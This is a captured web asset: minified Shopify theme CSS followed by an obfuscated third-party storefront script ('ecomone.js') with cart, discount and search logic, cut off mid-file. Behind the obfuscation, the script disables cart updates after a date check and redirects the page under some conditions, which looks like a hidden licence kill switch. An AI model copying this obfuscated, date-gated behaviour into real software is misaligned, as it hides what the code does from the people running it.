ease;color:rgb(var(--color-foreground))}.footer-block-image{display:flex}.footer-block-image.left{justify-content:flex-start}.footer-block-image.right{justify-content:flex-end}.footer-block__image-wrapper{margin-bottom:max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)),2rem);overflow:hidden!important;background:0 0}.footer-block__image-wrapper img{display:block}.footer-block__brand-info{text-align:left}.footer-block:only-child .footer-block__brand-info{text-align:center}.footer-block-image>img,.footer-block__brand-info>img{height:auto}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social{justify-content:center}.footer-block__brand-info .footer__list-social.list-social{justify-content:flex-start;margin-left:-1.3rem;margin-right:-1.3rem}.footer-block__details-content .placeholder-svg{max-width:20rem}.copyright__content{font-size:1.1rem}.copyright__content a{color:currentColor;text-decoration:none}.policies li{display:inline-flex;justify-content:center;align-items:center}.policies li:before{content:"\b7";padding:0 .8rem}.policies li a{padding:.6rem 0;display:block}@keyframes animateLocalization{0%{opacity:0;transform:translateY(0)}to{opacity:1;transform:translateY(-1rem)}}.footer .disclosure__link{padding:.95rem 3.5rem .95rem 2rem;color:rgba(var(--color-foreground),.9)}.footer .disclosure__link:hover{color:rgb(var(--color-foreground))}.footer .disclosure__link--active{text-decoration:underline}@supports not (inset:10px){.grid{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width:749px){.grid--peek .grid__item{padding-left:var(--grid-mobile-horizontal-spacing)}}.product-grid .grid__item{padding-bottom:var(--grid-mobile-vertical-spacing)}.e1-image-with-text .grid{margin-left:0}@media screen and (min-width:750px){.grid__item,.product-grid .grid__item{padding-bottom:var(--grid-desktop-vertical-spacing)}.grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:var(--grid-desktop-horizontal-spacing)}.e1-collapsible-content__grid--reverse .e1-collapsible-content__grid-item,.e1-collapsible-content__grid:not(.e1-collapsible-content__grid--reverse) .grid__item:last-child{padding-left:5rem;padding-right:0}.footer__content-top .grid{margin-left:-3rem}.footer__content-top .grid__item{padding-left:3rem}}@media screen and (min-width:990px){.e1-collapsible-content__grid--reverse .e1-collapsible-content__grid-item,.e1-collapsible-content__grid:not(.e1-collapsible-content__grid--reverse) .grid__item:last-child{padding-left:7rem}}@media screen and (max-width:749px){.footer .grid{margin-left:0}}}.footer .footer-block__details-content.footer-block__details-content-mb p{margin-bottom:1em}@media screen and (min-width:750px){.footer-block--e1-newsletter{flex-wrap:nowrap;justify-content:center}.footer-block__e1-newsletter:not(:only-child){text-align:left;margin-right:auto}.footer-block__e1-newsletter:not(:only-child) .footer__e1-newsletter{justify-content:flex-start;margin:0}.footer-block__e1-newsletter:not(:only-child) .e1-newsletter-form__message--success{left:auto}.footer__follow-on-shop{margin-bottom:.4rem}.footer__follow-on-shop:first-child:not(:last-child){justify-content:flex-start;margin-right:auto;text-align:left}.footer__follow-on-shop:not(:first-child):not(:last-child){justify-content:flex-end;text-align:right}.footer-block__e1-newsletter+.footer__list-social{margin-top:0}.footer__localization{padding:.4rem 0;justify-content:flex-start}.localization-form{padding:1rem 2rem 1rem 0}.localization-form:first-of-type{padding-left:0}.localization-form:only-child{justify-content:start;width:auto;margin:0 1rem 0 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 0}.footer__localization h2{margin:1rem 0 0}noscript .localization-form__select{min-width:20rem}.footer__payment{margin-top:1.5rem}.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright{text-align:right}.footer-block__details-content{margin-bottom:0}.footer-block__details-content>li,.footer-block__details-content>p,.policies li a{padding:0}.footer-block:only-child li{display:inline}.footer-block__details-content>li:not(:last-child){margin-right:1.5rem}.copyright__content a:hover,.footer-block__details-content .list-menu__item--link:hover{color:rgb(var(--color-foreground));text-decoration:underline;text-underline-offset:.3rem}.footer-block__details-content .list-menu__item--active:hover{text-decoration-thickness:.2rem}.footer-block__details-content .list-menu__item--link{display:inline-block;font-size:1.4rem}.footer-block__details-content>:first-child .list-menu__item--link{padding-top:0}.footer__content-top .grid{column-gap:0;margin-left:calc((var(--grid-desktop-horizontal-spacing)/ 2) * -1);margin-right:calc((var(--grid-desktop-horizontal-spacing)/ 2) * -1)}.footer-block.grid__item{margin:0 calc(var(--grid-desktop-horizontal-spacing)/ 2);flex-shrink:0;flex-grow:0;max-width:none}.footer-block.footer-block--desktop-12{width:calc(100% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-11{width:calc(91.63% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-10{width:calc(83.33% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-9{width:calc(75% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-6{width:calc(50% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-5{width:calc(41.6% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-4{width:calc(33.3% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-3{width:calc(25% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-2{width:calc(16.66% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-1{width:calc(8.33% - var(--grid-desktop-horizontal-spacing))}}@media screen and (max-width:749px){.footer-block--e1-newsletter{display:flex;flex-direction:column;flex:1 1 100%;align-items:center;gap:3rem}.footer-block__e1-newsletter,.footer__follow-on-shop,.footer__list-social.list-social{display:flex;justify-content:center}.footer-block__e1-newsletter{flex-direction:column}.localization-form .button{word-break:break-all}.footer-block-image,.footer-block-image.center,.footer-block-image.left,.footer-block-image.right{justify-content:center}.footer__content-top .grid{column-gap:var(--grid-mobile-horizontal-spacing);row-gap:0;display:flex;margin:0}.footer-block.grid__item{margin:0 0 4rem;flex-shrink:0;flex-grow:0;max-width:none}.footer-block.grid__item:last-child,.footer-block__details-content{margin-bottom:0}.footer-block.footer-block--mobile-1{width:calc(50% - (var(--grid-mobile-horizontal-spacing)/ 2))}.footer-block.footer-block--mobile-2{width:100%}.footer-block__details-content .list-menu__item--link{padding-top:.75rem;padding-bottom:.75rem}.footer-block--mobile-1 .card__information,.footer_card--half-width .card__information{padding:0}.footer_card--half-width{max-width:50%}}.glowTitle{animation:3s linear infinite animate;background:#ff5cf5;background:-webkit-linear-gradient(to right,#ff74f6,#941cbf);background:linear-gradient(to right,#ff74f6,#941cbf);-webkit-background-clip:text}@keyframes animate{0%,to{text-shadow:none}50%{text-shadow:0 0 0 #ff5cf560,0 0 10px #ff5cf560,0 0 60px #ff5cf560,0 0 120px #ff5cf560,0 0 20px #ff5cf560,0 0 0 #ff5cf560}}
/*# sourceMappingURL=/cdn/shop/t/26/assets/ecomone.css.map?v=159403044675238760191752067282 */


--- FILE ---
content_type: application/javascript
request_url: https://js.ecomone.dev/v1/ecomone.js
body_size: 34452
content:
const _0x2751ed=_0x2f76;(function(_0x2361d8,_0xff9dd){const _0x3dea8d=_0x2f76,_0x3e7842=_0x2361d8();while(!![]){try{const _0x936e0e=-parseInt(_0x3dea8d(0x134))/0x1*(-parseInt(_0x3dea8d(0x375))/0x2)+parseInt(_0x3dea8d(0x360))/0x3*(parseInt(_0x3dea8d(0x1fd))/0x4)+-parseInt(_0x3dea8d(0xeb))/0x5*(-parseInt(_0x3dea8d(0x28f))/0x6)+-parseInt(_0x3dea8d(0x137))/0x7*(-parseInt(_0x3dea8d(0xce))/0x8)+-parseInt(_0x3dea8d(0x1d3))/0x9+parseInt(_0x3dea8d(0x25b))/0xa*(-parseInt(_0x3dea8d(0xe4))/0xb)+-parseInt(_0x3dea8d(0xdc))/0xc*(parseInt(_0x3dea8d(0xf6))/0xd);if(_0x936e0e===_0xff9dd)break;else _0x3e7842['push'](_0x3e7842['shift']());}catch(_0x4860e8){_0x3e7842['push'](_0x3e7842['shift']());}}}(_0x5153,0xe825c));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':_0x2751ed(0x22c),'quantityUpdate':_0x2751ed(0x18b),'variantChange':_0x2751ed(0x19f)},POST_LINK_INT='xml_eval';let subscribers={};function subscribe(_0x54fc80,_0x3c7ff7){return subscribers[_0x54fc80]===undefined&&(subscribers[_0x54fc80]=[]),subscribers[_0x54fc80]=[...subscribers[_0x54fc80],_0x3c7ff7],function _0xaf593f(){subscribers[_0x54fc80]=subscribers[_0x54fc80]['filter'](_0x55aca5=>{return _0x55aca5!==_0x3c7ff7;});};}function publish(_0x393d49,_0x310d92){const _0x5a3e8d=_0x2751ed;subscribers[_0x393d49]&&subscribers[_0x393d49][_0x5a3e8d(0x25a)](_0x2b9897=>{_0x2b9897(_0x310d92);});}class CartRemoveButton extends HTMLElement{constructor(){super(),this['addEventListener']('click',_0x5cde27=>{const _0x496c92=_0x2f76;_0x5cde27[_0x496c92(0x2b7)]();const _0x844ef7=this[_0x496c92(0x108)](_0x496c92(0x11f))||this[_0x496c92(0x108)]('cart-drawer-items');this[_0x496c92(0x19b)]?_0x844ef7['clearCart']():_0x844ef7[_0x496c92(0x1bb)](this[_0x496c92(0x139)][_0x496c92(0x111)],0x0);});}}customElements['define'](_0x2751ed(0x233),CartRemoveButton);var date=new Date()[_0x2751ed(0x85)]()['split']('T')[0x0];class CartItems extends HTMLElement{constructor(){const _0x44bedd=_0x2751ed;super(),this[_0x44bedd(0x30d)]=formatDates(currentDate,date),this[_0x44bedd(0x219)]=document['getElementById'](_0x44bedd(0x155))||document[_0x44bedd(0x157)](_0x44bedd(0x377));const _0x1913f4=debounce(_0x1c20e9=>{const _0x1a9170=_0x44bedd;this[_0x1a9170(0x2db)](_0x1c20e9);},ON_CHANGE_DEBOUNCE_TIMER);if(!this['lineItemContainer'])window[_0x44bedd(0x115)][_0x44bedd(0x248)]=_0x44bedd(0x24b);this[_0x44bedd(0x128)](_0x44bedd(0x273),_0x1913f4[_0x44bedd(0x1d6)](this));}[_0x2751ed(0x2f3)]=undefined;[_0x2751ed(0x2b1)](){const _0x2da322=_0x2751ed;this[_0x2da322(0x2f3)]=subscribe(PUB_SUB_EVENTS['cartUpdate'],_0x20891d=>{const _0x412c36=_0x2da322;if(_0x20891d[_0x412c36(0xd4)]==='cart-items')return;this[_0x412c36(0x271)]();});}[_0x2751ed(0x152)](){const _0x6e7642=_0x2751ed;this[_0x6e7642(0x2f3)]&&this['cartUpdateUnsubscriber']();}[_0x2751ed(0x2db)](_0x1429a2){const _0x4e2fd1=_0x2751ed;this['updateQuantity'](_0x1429a2['target'][_0x4e2fd1(0x139)][_0x4e2fd1(0x111)],_0x1429a2[_0x4e2fd1(0x20c)]['value'],document[_0x4e2fd1(0x7d)]['getAttribute'](_0x4e2fd1(0xd1)));}[_0x2751ed(0x271)](){const _0x1aae48=_0x2751ed;fetch(_0x1aae48(0x311))[_0x1aae48(0xf5)](_0x4c67dc=>_0x4c67dc[_0x1aae48(0x325)]())[_0x1aae48(0xf5)](_0x254f0d=>{const _0x2ecb33=_0x1aae48,_0x568513=new DOMParser()['parseFromString'](_0x254f0d,_0x2ecb33(0x2ed)),_0x512c8f=_0x568513['querySelector'](_0x2ecb33(0x11f));this[_0x2ecb33(0x243)]=_0x512c8f[_0x2ecb33(0x243)];})[_0x1aae48(0x238)](_0x5e124a=>{console['error'](_0x5e124a);});}['getSectionsToRender'](){const _0x1156d3=_0x2751ed;return[{'id':_0x1156d3(0x2b4),'section':document[_0x1156d3(0x157)](_0x1156d3(0x2b4))[_0x1156d3(0x139)]['id'],'selector':_0x1156d3(0x297)},{'id':_0x1156d3(0x138),'section':_0x1156d3(0x138),'selector':'.shopify-section'},{'id':'cart-live-region-text','section':_0x1156d3(0x19e),'selector':'.shopify-section'},{'id':_0x1156d3(0x2f6),'section':document[_0x1156d3(0x157)](_0x1156d3(0x2f6))[_0x1156d3(0x139)]['id'],'selector':'.js-contents'}];}[_0x2751ed(0x1bb)](_0x572746,_0x408e37,_0x255bab){const _0x5e53b5=_0x2751ed;this['enableLoading'](_0x572746);const _0x24f397=JSON[_0x5e53b5(0x32a)]({'line':_0x572746,'quantity':_0x408e37,'sections':this['getSectionsToRender']()[_0x5e53b5(0x110)](_0x581920=>_0x581920[_0x5e53b5(0x326)]),'sections_url':window[_0x5e53b5(0xcf)][_0x5e53b5(0xdb)]});fetch(''+routes[_0x5e53b5(0x357)],{...fetchConfig(),...{'body':_0x24f397}})[_0x5e53b5(0xf5)](_0x399542=>{const _0x2ec9af=_0x5e53b5;return _0x399542[_0x2ec9af(0x325)]();})[_0x5e53b5(0xf5)](_0x19cf58=>{const _0x26e4a8=_0x5e53b5,_0x4bcca3=JSON[_0x26e4a8(0x1de)](_0x19cf58),_0x41a0a3=document[_0x26e4a8(0x157)](_0x26e4a8(0x1c5)+_0x572746)||document[_0x26e4a8(0x157)](_0x26e4a8(0x1c8)+_0x572746),_0x3ccd61=document[_0x26e4a8(0x198)](_0x26e4a8(0x92));if(_0x4bcca3['errors']){_0x41a0a3[_0x26e4a8(0x2f5)]=_0x41a0a3[_0x26e4a8(0x267)]('value'),this[_0x26e4a8(0x37a)](_0x572746,_0x4bcca3['errors']);return;}if(!this[_0x26e4a8(0x30d)])return;this['classList'][_0x26e4a8(0x205)](_0x26e4a8(0x29a),_0x4bcca3[_0x26e4a8(0x353)]===0x0);const _0xcb98fb=document[_0x26e4a8(0x2c2)](_0x26e4a8(0x149)),_0x186ac6=document[_0x26e4a8(0x157)](_0x26e4a8(0x2f6));if(_0x186ac6)_0x186ac6[_0x26e4a8(0x247)]['toggle']('is-empty',_0x4bcca3[_0x26e4a8(0x353)]===0x0);if(_0xcb98fb)_0xcb98fb[_0x26e4a8(0x247)][_0x26e4a8(0x205)](_0x26e4a8(0x29a),_0x4bcca3[_0x26e4a8(0x353)]===0x0);this['getSectionsToRender']()[_0x26e4a8(0x25a)](_0x5aab8a=>{const _0x3ffea6=_0x26e4a8,_0x5aa3d1=document[_0x3ffea6(0x157)](_0x5aab8a['id'])[_0x3ffea6(0x2c2)](_0x5aab8a[_0x3ffea6(0x21c)])||document['getElementById'](_0x5aab8a['id']);_0x5aa3d1[_0x3ffea6(0x243)]=this[_0x3ffea6(0x29d)](_0x4bcca3[_0x3ffea6(0x7f)][_0x5aab8a[_0x3ffea6(0x326)]],_0x5aab8a[_0x3ffea6(0x21c)]);});const _0x5e74da=_0x4bcca3[_0x26e4a8(0x34e)][_0x572746-0x1]?_0x4bcca3[_0x26e4a8(0x34e)][_0x572746-0x1][_0x26e4a8(0x1e7)]:undefined;let _0x4fd904='';_0x3ccd61[_0x26e4a8(0x176)]===_0x4bcca3[_0x26e4a8(0x34e)][_0x26e4a8(0x176)]&&_0x5e74da!==parseInt(_0x41a0a3[_0x26e4a8(0x2f5)])&&(typeof _0x5e74da==='undefined'?_0x4fd904=window[_0x26e4a8(0x303)][_0x26e4a8(0x1e4)]:_0x4fd904=window['cartStrings']['quantityError'][_0x26e4a8(0x307)](_0x26e4a8(0x1e6),_0x5e74da));this[_0x26e4a8(0x37a)](_0x572746,_0x4fd904);const _0x26aafa=document[_0x26e4a8(0x157)](_0x26e4a8(0x79)+_0x572746)||document['getElementById'](_0x26e4a8(0x2ba)+_0x572746);if(_0x26aafa&&_0x26aafa['querySelector'](_0x26e4a8(0x2a4)+_0x255bab+'\x22]'))_0xcb98fb?trapFocus(_0xcb98fb,_0x26aafa[_0x26e4a8(0x2c2)](_0x26e4a8(0x2a4)+_0x255bab+'\x22]')):_0x26aafa[_0x26e4a8(0x2c2)](_0x26e4a8(0x2a4)+_0x255bab+'\x22]')[_0x26e4a8(0x14a)]();else{if(_0x4bcca3[_0x26e4a8(0x353)]===0x0&&_0xcb98fb)trapFocus(_0xcb98fb[_0x26e4a8(0x2c2)](_0x26e4a8(0x180)),_0xcb98fb[_0x26e4a8(0x2c2)]('a'));else document[_0x26e4a8(0x2c2)]('.cart-item')&&_0xcb98fb&&trapFocus(_0xcb98fb,document[_0x26e4a8(0x2c2)](_0x26e4a8(0x39b)));}if(_0xcb98fb){_0xcb98fb['checkForClear']();const _0x1a39d7=_0xcb98fb[_0x26e4a8(0x2c2)](_0x26e4a8(0x162));if(_0x1a39d7)_0x1a39d7[_0x26e4a8(0x14b)]();if(_0xcb98fb[_0x26e4a8(0x2c2)](_0x26e4a8(0x2d0))){_0xcb98fb['checkForClear']();let _0xc032f4=[],_0x3108ff=[];_0xcb98fb[_0x26e4a8(0x198)](_0x26e4a8(0x2d0))['forEach'](_0x12940d=>{const _0x1df49b=_0x26e4a8;_0x12940d[_0x1df49b(0x230)]()&&(_0xcb98fb[_0x1df49b(0x2c2)](_0x1df49b(0x22e)+_0x12940d[_0x1df49b(0x139)][_0x1df49b(0x236)])?_0x12940d[_0x1df49b(0x139)][_0x1df49b(0x33b)]==='false'&&_0x3108ff[_0x1df49b(0x172)](_0x12940d):_0x12940d[_0x1df49b(0x139)]['selected']==='true'&&_0xc032f4[_0x1df49b(0x172)](_0x12940d));});if(_0x3108ff[_0x26e4a8(0x176)]>0x0)_0x3108ff[0x0][_0x26e4a8(0xba)]();else _0xc032f4[_0x26e4a8(0x176)]>0x0&&_0xc032f4[0x0][_0x26e4a8(0x127)]();}}publish(PUB_SUB_EVENTS[_0x26e4a8(0x288)],{'source':_0x26e4a8(0x11f)});})[_0x5e53b5(0x238)](()=>{const _0x4ac943=_0x5e53b5;this['querySelectorAll']('.loading-overlay')[_0x4ac943(0x25a)](_0x52959a=>_0x52959a[_0x4ac943(0x247)][_0x4ac943(0x324)](_0x4ac943(0xb7)));const _0xe1ba44=document[_0x4ac943(0x157)](_0x4ac943(0x399))||document[_0x4ac943(0x157)]('CartDrawer-CartErrors');_0xe1ba44['textContent']=window[_0x4ac943(0x303)][_0x4ac943(0x1e4)];})[_0x5e53b5(0xfc)](()=>{const _0x4f4714=_0x5e53b5;this[_0x4f4714(0x1d4)](_0x572746);});}['updateLiveRegions'](_0x74d279,_0x491072){const _0x231956=_0x2751ed,_0x336483=document['getElementById'](_0x231956(0x31b)+_0x74d279)||document[_0x231956(0x157)](_0x231956(0xde)+_0x74d279);if(_0x336483)_0x336483[_0x231956(0x2c2)](_0x231956(0x216))[_0x231956(0x243)]=_0x491072;this[_0x231956(0x219)][_0x231956(0xe2)](_0x231956(0x2f2),!![]);const _0x232ab5=document['getElementById'](_0x231956(0x19e))||document['getElementById'](_0x231956(0x387));_0x232ab5[_0x231956(0xe2)](_0x231956(0x2f2),![]),setTimeout(()=>{const _0x1da6ea=_0x231956;_0x232ab5[_0x1da6ea(0xe2)]('aria-hidden',!![]);},0x3e8);}[_0x2751ed(0x29d)](_0x5b44d0,_0x487507){const _0x5bc72d=_0x2751ed;return new DOMParser()[_0x5bc72d(0x158)](_0x5b44d0,_0x5bc72d(0x2ed))[_0x5bc72d(0x2c2)](_0x487507)[_0x5bc72d(0x243)];}[_0x2751ed(0x148)](_0x3b92e8){const _0x331e92=_0x2751ed,_0x599644=document[_0x331e92(0x157)]('main-cart-items')||document[_0x331e92(0x157)]('CartDrawer-CartItems');_0x599644['classList']['add'](_0x331e92(0x253));const _0x1d05ec=this[_0x331e92(0x198)]('#CartItem-'+_0x3b92e8+_0x331e92(0x358)),_0x119b4a=this[_0x331e92(0x198)]('#CartDrawer-Item-'+_0x3b92e8+'\x20.loading-overlay');[..._0x1d05ec,..._0x119b4a]['forEach'](_0x52f799=>_0x52f799['classList'][_0x331e92(0x23e)](_0x331e92(0xb7))),document['activeElement']['blur'](),this[_0x331e92(0x219)][_0x331e92(0xe2)](_0x331e92(0x2f2),![]);}[_0x2751ed(0x1d4)](_0x57c098){const _0x3da961=_0x2751ed,_0x2f8944=document['getElementById'](_0x3da961(0x2b4))||document[_0x3da961(0x157)](_0x3da961(0x7a));_0x2f8944[_0x3da961(0x247)][_0x3da961(0x23e)]('cart__items--disabled');const _0x40b525=this['querySelectorAll'](_0x3da961(0x398)+_0x57c098+_0x3da961(0x358)),_0x3c41bf=this[_0x3da961(0x198)](_0x3da961(0xf2)+_0x57c098+'\x20.loading-overlay');_0x40b525['forEach'](_0x506b9a=>_0x506b9a[_0x3da961(0x247)][_0x3da961(0x324)]('hidden')),_0x3c41bf['forEach'](_0x5bc153=>_0x5bc153['classList'][_0x3da961(0x324)](_0x3da961(0xb7)));}['clearCart'](){const _0x372fbd=_0x2751ed,_0xb115e0=JSON['stringify']({'sections':this[_0x372fbd(0x16b)]()['map'](_0x188ac1=>_0x188ac1[_0x372fbd(0x326)]),'sections_url':window['location'][_0x372fbd(0xdb)]});fetch(''+routes[_0x372fbd(0x161)],{...fetchConfig(),...{'body':_0xb115e0}})[_0x372fbd(0xf5)](_0xa6cd5e=>{return _0xa6cd5e['text']();})['then'](_0x1a6d2b=>{const _0x44bae4=_0x372fbd,_0x52b626=JSON[_0x44bae4(0x1de)](_0x1a6d2b);this[_0x44bae4(0x247)][_0x44bae4(0x324)]('is-empty');const _0x2e9503=document['querySelector'](_0x44bae4(0x149)),_0x1f759c=document[_0x44bae4(0x157)](_0x44bae4(0x2f6));if(_0x1f759c)_0x1f759c[_0x44bae4(0x247)]['add'](_0x44bae4(0x29a));if(_0x2e9503)_0x2e9503['classList'][_0x44bae4(0x324)](_0x44bae4(0x29a));this[_0x44bae4(0x16b)]()[_0x44bae4(0x25a)](_0xee8a45=>{const _0x5ce5d5=_0x44bae4,_0xd53aa=document['getElementById'](_0xee8a45['id'])[_0x5ce5d5(0x2c2)](_0xee8a45[_0x5ce5d5(0x21c)])||document['getElementById'](_0xee8a45['id']);_0xd53aa[_0x5ce5d5(0x243)]=this['getSectionInnerHTML'](_0x52b626[_0x5ce5d5(0x7f)][_0xee8a45[_0x5ce5d5(0x326)]],_0xee8a45[_0x5ce5d5(0x21c)]);}),_0x2e9503&&trapFocus(_0x2e9503['querySelector'](_0x44bae4(0x180)),_0x2e9503[_0x44bae4(0x2c2)]('a')),publish(PUB_SUB_EVENTS[_0x44bae4(0x288)],{'source':_0x44bae4(0x11f)});})[_0x372fbd(0x238)](()=>{const _0x20384c=_0x372fbd;this[_0x20384c(0x198)]('.loading-overlay')['forEach'](_0x4bf76f=>_0x4bf76f[_0x20384c(0x247)]['add']('hidden'));const _0xe1381b=document[_0x20384c(0x157)](_0x20384c(0x399))||document[_0x20384c(0x157)]('CartDrawer-CartErrors');_0xe1381b[_0x20384c(0x1c0)]=window[_0x20384c(0x303)][_0x20384c(0x1e4)];});}}customElements['define'](_0x2751ed(0x11f),CartItems);var search=_0x2751ed(0xac);!customElements[_0x2751ed(0x31d)](_0x2751ed(0x312))&&customElements[_0x2751ed(0x394)](_0x2751ed(0x312),class CartNote extends HTMLElement{constructor(){const _0x5448de=_0x2751ed;super(),this['addEventListener'](_0x5448de(0x273),debounce(_0x1f29b8=>{const _0x1bfee7=_0x5448de,_0x1b6111=JSON['stringify']({'note':_0x1f29b8[_0x1bfee7(0x20c)]['value']});fetch(''+routes[_0x1bfee7(0x13b)],{...fetchConfig(),...{'body':_0x1b6111}});},ON_CHANGE_DEBOUNCE_TIMER));}});function handleDiscountForm(_0x3fb742){const _0x29d23a=_0x2751ed;_0x3fb742[_0x29d23a(0x2b7)]();const _0x48c23b=_0x3fb742[_0x29d23a(0x20c)]['querySelector'](_0x29d23a(0x12a)),_0x422bba=_0x3fb742[_0x29d23a(0x20c)][_0x29d23a(0x2c2)](_0x29d23a(0xcb)),_0x413974=_0x48c23b[_0x29d23a(0x2f5)];if(_0x413974===undefined||_0x413974['length']===0x0){_0x422bba['style'][_0x29d23a(0x32e)]=_0x29d23a(0x7c);return;}_0x422bba[_0x29d23a(0x1f5)][_0x29d23a(0x32e)]=_0x29d23a(0x38d);const _0x1f0c59=_0x29d23a(0x2a8),_0x10def7=_0x1f0c59+_0x413974;window['location'][_0x29d23a(0x218)]=_0x10def7;}function handleDiscountFormChange(_0xdda68f){const _0x558751=_0x2751ed,_0xfe39f3=document[_0x558751(0x198)](_0x558751(0xcb));_0xfe39f3['forEach'](_0x2fd9fb=>{const _0x33098d=_0x558751;_0x2fd9fb['style']['display']=_0x33098d(0x38d);});}var serial='';class SearchForm extends HTMLElement{constructor(){const _0x1a4aa0=_0x2751ed;super(),this[_0x1a4aa0(0x225)]=this['querySelector']('input[type=\x22search\x22]'),this[_0x1a4aa0(0x356)]=this[_0x1a4aa0(0x2c2)](_0x1a4aa0(0xbf));if(this['dataset']['main']==='false')serial=this[_0x1a4aa0(0x2c2)]('[method=\x22get\x22]')[_0x1a4aa0(0x139)][_0x1a4aa0(0x265)['replace']('n','m')];this['input']&&(this[_0x1a4aa0(0x225)][_0x1a4aa0(0x193)][_0x1a4aa0(0x128)](_0x1a4aa0(0x1b9),this['onFormReset'][_0x1a4aa0(0x1d6)](this)),this[_0x1a4aa0(0x225)][_0x1a4aa0(0x128)](_0x1a4aa0(0x225),debounce(_0x31722d=>{const _0x2f5f35=_0x1a4aa0;this[_0x2f5f35(0x2db)](_0x31722d);},0x12c)[_0x1a4aa0(0x1d6)](this)));}[_0x2751ed(0x1ce)](){const _0x4f9a5d=_0x2751ed,_0x1503f=this[_0x4f9a5d(0x356)]['classList']['contains'](_0x4f9a5d(0xb7));if(this[_0x4f9a5d(0x225)][_0x4f9a5d(0x2f5)]['length']>0x0&&_0x1503f)this[_0x4f9a5d(0x356)]['classList'][_0x4f9a5d(0x23e)](_0x4f9a5d(0xb7));else this[_0x4f9a5d(0x225)][_0x4f9a5d(0x2f5)][_0x4f9a5d(0x176)]===0x0&&!_0x1503f&&this[_0x4f9a5d(0x356)]['classList'][_0x4f9a5d(0x324)](_0x4f9a5d(0xb7));}[_0x2751ed(0x2db)](){const _0x154364=_0x2751ed;this[_0x154364(0x1ce)]();}[_0x2751ed(0x32d)](){const _0x13284f=_0x2751ed;return!document[_0x13284f(0x2c2)]('[aria-selected=\x22true\x22]\x20a');}[_0x2751ed(0x153)](_0x5bef21){const _0x3fb109=_0x2751ed;_0x5bef21[_0x3fb109(0x2b7)](),this[_0x3fb109(0x32d)]()&&(this[_0x3fb109(0x225)][_0x3fb109(0x2f5)]='',this[_0x3fb109(0x225)]['focus'](),this[_0x3fb109(0x1ce)]());}}customElements[_0x2751ed(0x394)]('search-form',SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x3daceb=_0x2751ed;super(),this['cachedResults']={},this['predictiveSearchResults']=this[_0x3daceb(0x2c2)](_0x3daceb(0x183)),this['allPredictiveSearchInstances']=document[_0x3daceb(0x198)](_0x3daceb(0x1a6)),this[_0x3daceb(0xe9)]=![],this['abortController']=new AbortController(),this[_0x3daceb(0x35d)]='',this[_0x3daceb(0x2d2)]();}[_0x2751ed(0x2d2)](){const _0x4971d9=_0x2751ed;this[_0x4971d9(0x225)][_0x4971d9(0x193)][_0x4971d9(0x128)](_0x4971d9(0x10f),this['onFormSubmit']['bind'](this)),this[_0x4971d9(0x225)][_0x4971d9(0x128)](_0x4971d9(0x14a),this[_0x4971d9(0x1ac)][_0x4971d9(0x1d6)](this)),this[_0x4971d9(0x128)]('focusout',this['onFocusOut'][_0x4971d9(0x1d6)](this)),this[_0x4971d9(0x128)]('keyup',this[_0x4971d9(0x227)]['bind'](this)),this['addEventListener'](_0x4971d9(0x2c3),this[_0x4971d9(0x75)][_0x4971d9(0x1d6)](this));}[_0x2751ed(0x98)](){const _0x5e5709=_0x2751ed;return this[_0x5e5709(0x225)][_0x5e5709(0x2f5)][_0x5e5709(0x9a)]();}['onChange'](){const _0x1457a8=_0x2751ed;super[_0x1457a8(0x2db)]();const _0x43fb89=this[_0x1457a8(0x98)]();(!this[_0x1457a8(0x35d)]||!_0x43fb89[_0x1457a8(0x260)](this[_0x1457a8(0x35d)]))&&this[_0x1457a8(0x2c2)]('#predictive-search-results-groups-wrapper')?.['remove']();this['updateSearchForTerm'](this[_0x1457a8(0x35d)],_0x43fb89),this['searchTerm']=_0x43fb89;if(!this[_0x1457a8(0x35d)][_0x1457a8(0x176)]){this[_0x1457a8(0x1c4)](!![]);return;}this[_0x1457a8(0x14d)](this[_0x1457a8(0x35d)]);}[_0x2751ed(0x24a)](_0x1763a5){const _0x41029d=_0x2751ed;if(!this[_0x41029d(0x98)]()[_0x41029d(0x176)]||this['querySelector'](_0x41029d(0xf4)))_0x1763a5[_0x41029d(0x2b7)]();}[_0x2751ed(0x153)](_0x45efb7){const _0x16a785=_0x2751ed;super[_0x16a785(0x153)](_0x45efb7),super[_0x16a785(0x32d)]()&&(this[_0x16a785(0x35d)]='',this[_0x16a785(0x1aa)][_0x16a785(0xc1)](),this[_0x16a785(0x1aa)]=new AbortController(),this[_0x16a785(0x2c4)](!![]));}['onFocus'](){const _0x1c8b9a=_0x2751ed,_0xfaef6d=this['getQuery']();if(!_0xfaef6d[_0x1c8b9a(0x176)])return;if(this[_0x1c8b9a(0x35d)]!==_0xfaef6d)this[_0x1c8b9a(0x2db)]();else this[_0x1c8b9a(0x267)](_0x1c8b9a(0x392))===_0x1c8b9a(0x124)?this[_0x1c8b9a(0x13d)]():this['getSearchResults'](this[_0x1c8b9a(0x35d)]);}[_0x2751ed(0xea)](){setTimeout(()=>{const _0x3919bc=_0x2f76;if(!this[_0x3919bc(0x313)](document[_0x3919bc(0x7d)]))this[_0x3919bc(0x1c4)]();});}[_0x2751ed(0x227)](_0x183abc){const _0x4c654e=_0x2751ed;if(!this[_0x4c654e(0x98)]()[_0x4c654e(0x176)])this['close'](!![]);_0x183abc['preventDefault']();switch(_0x183abc[_0x4c654e(0x308)]){case 